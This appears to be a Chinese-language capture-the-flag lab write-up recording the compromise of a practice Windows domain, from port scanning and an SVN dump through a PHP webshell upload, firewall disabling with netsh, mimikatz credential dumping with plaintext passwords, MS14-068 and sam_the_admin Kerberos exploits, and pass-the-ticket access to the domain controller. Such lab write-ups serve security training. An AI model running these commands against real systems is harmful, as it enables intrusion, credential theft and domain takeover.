“`
[*] WebTitle http://192.168.111.20 code:200 len:11381 title:立刻贷 – 立刻
贷
[+] InfoScan http://192.168.111.20 [ThinkPHP]
192.168.111.20:445 open
192.168.111.20:3306 open
192.168.111.20:139 open
192.168.111.20:135 open
192.168.111.20:80 open
python dirsearch.py -u http://192.168.111.20/
python SvnExploit.py -u http://192.168.111.20/.svn –dump
“`
![图片[1]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111182018878.png)
“`
nmap -p 80,3389 -A 192.168.111.20
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fc
gid/2.3.9a mod_log_rotate/1.02)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod
_log_rotate/1.02
|_http-title: \xE7\xAB\x8B\xE5\x88\xBB\xE8\xB4\xB7 – \xE7\xAB\x8B\xE5\x88\xBB\
xE8\xB4\xB7
3389/tcp open ms-wbt-server Microsoft Terminal Service
|_ssl-date: 2025-11-11T02:40:19+00:00; -7h59m05s from scanner time.
| rdp-ntlm-info:
| Target_Name: HACKBOX
| NetBIOS_Domain_Name: HACKBOX
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: hackbox.com
| DNS_Computer_Name: web.hackbox.com
| Product_Version: 6.1.7601
|_ System_Time: 2025-11-11T02:40:13+00:00
| ssl-cert: Subject: commonName=web.hackbox.com
| Not valid before: 2025-10-05T21:22:14
|_Not valid after: 2026-04-06T21:22:14
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
“`
这里为什么是webhack123,看别人的wp的
“`
192.168.111.20 www.webhack123.com
192.168.111.20 admin.webhack123.com
www.webhack123.com/.svn/entries
“`
![图片[2]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111190918476.png)
爆破日志
![图片[3]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111191148472.png)
找最新的日志最近的admin
`cv_admin` WHERE ( `username` = ‘admin’ ) AND ( `password` = ’74c774ef39b5b977c1fd59dbfc73c3e380a65aa3′ ) LIMIT 1 [ RunTime:0.015600s ]
![图片[4]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111191223562.png)
登录成功
![图片[5]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111191249358.png)
允许上传php
![图片[6]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111191400294.png)
传Logo改包为马
![图片[7]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111192640143.png)
蚁剑连接
“`
20251111\/8a0c31d7297b07b85836d8a8808978c7.php
http://admin.webhack123.com/Public/Upload/20251111/8a0c31d7297b07b85836d8a8808978c7.php

关防火墙传正向马连接
netsh firewall set opmode disable
netsh advfirewall set allprofiles state off
4488.exe
ipconfig
192.168.111.20 10.10.10.150
“`
![图片[8]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111193352914.png)
“`
mimikatz.x64.exe “sekurlsa::logonpasswords full” exit > passwords.txt
* Username : hackbox\web
* Domain : hackbox\web
* Password : !@#Qwe456
* Username : Administrator
* Domain : WEB
* Password : !@#Qwe456
C:\>ping dc
正在 Ping dc.hackbox.com [10.10.10.149] 具有 32 字节的数据:
来自 10.10.10.149 的回复: 字节=32 时间<1ms TTL=128
fscanx86 -h 10.10.10.1/24
[*]10.10.10.149
[->]dc
[->]10.10.10.149
[+] 10.10.10.149 MS17-010 (Windows Server 2008 R2 Standard 7601 Service Pack 1)
[*] 10.10.10.149 [+]DC __MSBROWSE__\DC Windows Server 2008 R2 Standard 7601 Service Pack 1
搭隧道拿域控漏洞打一下
CVE-2021-42287打不了
python sam_the_admin.py hackbox.com/web:!@#Qwe456 -dc-ip 10.10.10.149 -shell
上线cs,提权,获取sid
ms14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
“`
![图片[9]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111202416947.png)
提权 || 不知道啥命令能看所有sid,这里我再派生一个域内用户去抓,同时vshell那边反向上线一下搭隧道
![图片[10]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111202937940.png)
“`
获取到SID
hackbox\web S-1-5-21-2005268815-658469957-1189185684-1103
python ms14-068.py -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p \!@#Qwe456
MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
直接把exe传到入口机里边执行生成TGT_web@hackbox.com.ccache
直接cs执行
mimikatz “kerberos::purge”
mimikatz “kerberos::ptc” “TGT_web@hackbox.com.ccache”

shell dir \\dc\c$
shell copy \\dc\c$\flag.txt c:\flag.txt
type c:\flag.txt
“`
![图片[11]-无境靶场-暗月靶场六记录-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20251111203200420.png)
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END








 会员专属
会员专属


请登录后查看评论内容